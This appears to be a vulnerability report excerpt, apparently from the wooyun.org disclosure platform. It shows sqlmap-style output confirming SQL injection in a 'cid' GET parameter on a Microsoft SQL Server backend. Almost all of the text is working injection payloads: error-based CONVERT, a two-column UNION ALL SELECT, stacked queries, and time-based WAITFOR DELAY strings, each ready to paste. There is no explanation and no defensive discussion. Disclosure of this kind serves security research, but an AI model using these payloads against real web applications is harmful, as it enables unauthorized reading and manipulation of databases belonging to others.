 Place: GET
Parameter: cid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: cid=5) AND 6862=CONVERT(INT,(SELECT CHAR(113)+CHAR(109)+CHAR(122)+C
HAR(110)+CHAR(113)+(SELECT (CASE WHEN (6862=6862) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(119)+CHAR(109)+CHAR(98)+CHAR(113))) AND (8137=8137
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: cid=5) UNION ALL SELECT NULL,CHAR(113)+CHAR(109)+CHAR(122)+CHAR(110
)+CHAR(113)+CHAR(65)+CHAR(110)+CHAR(76)+CHAR(113)+CHAR(65)+CHAR(78)+CHAR(81)+CHA
R(116)+CHAR(105)+CHAR(66)+CHAR(113)+CHAR(119)+CHAR(109)+CHAR(98)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: cid=5); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: cid=5) WAITFOR DELAY '0:0:5'--
www.wooyun.org